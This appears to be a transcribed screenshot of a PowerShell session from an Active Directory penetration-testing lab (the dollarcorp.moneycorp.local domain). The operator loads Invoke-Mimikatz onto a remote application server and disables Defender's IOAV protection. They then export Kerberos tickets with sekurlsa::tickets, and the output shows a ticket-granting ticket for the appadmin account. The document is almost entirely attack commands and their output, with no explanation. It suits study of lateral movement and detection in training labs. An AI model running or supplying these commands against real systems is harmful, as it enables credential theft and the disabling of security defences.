 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents> exit
PS C:\ad> Invoke-Command -FilePath C:\AD\Invoke-Mimikatz.ps1 -Session $sess
PS C:\ad> Invoke-command -ScriptBlock{Set-MpPreference -DisableIOAVProtection $true} -Session $sess
PS C:\ad> Enter-PSSession $sess
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents> mkdir user366
Directory: C:\Users\appadmin\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/8/2022 4:56 AM user366
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents> cd .\user366\
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents\user366> Invoke-Mimikatz -Command '"sekurlsa
:tickets /export"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::tickets /export
Authentication Id : 0 ; 3248312 (00000000:003190b8)
Session : Network from 0
User Name : appadmin
Domain : dcorp
Logon Server : (null)
Logon Time : 3/8/2022 4:56:07 AM
SID : S-1-5-21-1874506631-3219952063-538504511-1117
* Username : appadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 3/8/2022 4:54:14 AM ; 3/8/2022 2:54:14 PM ; 3/15/2022 4:54:14 AM
Service Name (02) : krbtgt ; DOLLARCORP.MONEYCORP.LOCAL ; @ DOLLARCORP.MONEYCORP.LOCAL
Target Name (--) : @ DOLLARCORP.MONEYCORP.LOCAL
Client Name (01) : appadmin ; @ DOLLARCORP.MONEYCORP.LOCAL